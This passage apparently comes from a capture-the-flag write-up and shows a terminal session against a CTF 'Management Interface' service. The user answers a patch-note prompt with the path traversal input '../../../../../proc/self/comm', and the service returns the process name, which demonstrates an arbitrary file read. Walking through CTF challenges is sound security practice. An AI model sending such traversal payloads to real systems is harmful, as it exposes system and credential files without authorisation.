 ✘ chybeta@ubuntu ~ nc mngmnt-iface.ctfcompetition.com 1337
=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
2
The following patchnotes were found:
 - Version0.3
 - Version0.2
Which patchnotes should be shown?
../../../../../proc/self/comm
main
=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes